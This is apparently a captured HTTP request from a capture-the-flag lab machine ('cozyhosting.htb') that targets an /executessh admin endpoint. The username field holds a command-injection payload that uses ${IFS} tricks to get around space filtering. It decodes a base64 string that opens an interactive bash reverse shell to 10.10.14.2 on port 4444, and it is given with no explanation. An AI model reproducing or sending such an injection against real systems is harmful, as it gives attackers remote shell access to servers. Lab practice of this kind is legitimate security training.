 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
Cookie: JSESSIONID=E8668DFF4E6A35DE572F13C605498A88
Upgrade-Insecure-Requests: 1
host=127.0.0.1&username=
%3becho${IFS%25%3f%3f}"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4yLzQ0NDQgMD4mMQ%3d%3d"${IFS%25%3f%3f}|${IFS%25%3f%
3f}base64${IFS%25%3f%3f}-d${IFS%25%3f%3f}|${IFS%25%3f%3f}bash%3b